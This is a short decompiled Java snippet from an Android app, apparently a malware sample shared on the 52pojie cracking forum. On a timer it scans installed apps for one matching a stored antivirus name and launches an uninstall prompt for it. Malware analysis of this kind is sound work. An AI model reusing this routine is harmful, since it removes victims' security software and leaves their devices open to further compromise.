 class C00242 extends TimerTask {
    C00242() {
    }

    public void run() {
        AutBan.this.pm = AutBan.this.getPackageManager();
        AutBan.this.listAppcations = AutBan.this.pm.getInstalledApplications(8192);
        for (ApplicationInfo app : AutBan.this.listAppcations) {
            if (((String) app.loadLabel(AutBan.this.pm)).equals(ConstantDatas.AV)) {
                Intent uninstallIntent = new Intent("android.intent.action.DELETE", Uri.parse("package:" + app.packageName));
                uninstallIntent.addFlags(268435456);
                AutBan.this.startActivity(uninstallIntent);
                return;
            }
        }
    }
}
吾爱破解论坛
www.52pojie.cn